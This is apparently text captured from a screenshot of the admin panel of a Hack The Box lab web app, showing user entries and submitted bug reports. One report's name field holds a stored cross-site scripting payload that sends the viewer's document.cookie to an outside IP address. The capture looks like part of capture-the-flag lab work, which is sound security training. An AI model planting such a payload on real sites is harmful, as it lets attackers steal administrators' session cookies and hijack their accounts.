 Imagery™
Home Gallery Upload Admin Panel Logout
Admin Panel
User Management
Email ID: admin@imagery.htb (Admin)
ID: a1b2c3d4
Download Log Admin User
Email ID: testuser@imagery.htb
ID: e5f6g7h8
Download Log Delete User
Submitted Bug Reports
Report ID: 3e6a1df7-f4e8-4fc7-ad3a-8e9ff803497e
Submitted by: mrincreible@imagery.htb (ID: 863f6532) on 10/25/2025, 1:01:53 AM
Bug Name: img src=1 onerror=this.src=http://10.10.16.8/?cookie= + encodeURIComponent(document.cookie)
Delete
Bug Details:
Report ID: 0eacfc3a-eb38-48bb-a97b-6b4ef7028034
Submitted by: test@test.com (ID: 7c0452d0) on 10/25/2025, 1:04:23 AM
Bug Name: aaaa
Delete
Bug Details: